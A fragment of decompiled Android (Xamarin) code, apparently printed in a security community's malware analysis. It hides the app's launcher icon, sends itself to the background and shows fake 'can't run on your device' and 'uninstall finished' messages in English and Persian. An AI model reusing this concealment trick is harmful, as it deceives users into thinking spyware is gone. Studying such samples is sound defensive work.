 inf.Values.C = base.Application.BaseContext;
inf.OpenSetting(Application.Context);
PackageManager arg_41_0 = this.PackageManager;
ComponentName componentName = new ComponentName(this, base.Class);
arg_41_0.SetComponentEnabledSetting(componentName, ComponentEnabledState.Disabled, ComponentEnableOption.DontKillApp);
this.MoveTaskToBack(true);
inf.Values.RuningCamera = false;
if (inf.Values.sharep.GetBoolean("ftr", true))
{
inf.Values.sharep.Edit().PutBoolean("ftr", false).Commit();
string[] array = new string[]
{
"This Application Can't Run On Your Device",
"Uninstalling...",
"Uninstall finished"
};
if (!Locale.Default.Language.Equals("en"))
{
array[0] = "این نرم افزار قادر به اجرا بر دستگاه شما نمیباشد";
array[1] = "درحال حذف نصب";
array[2] = "حذف نصب پایان یافت";
}
先知社区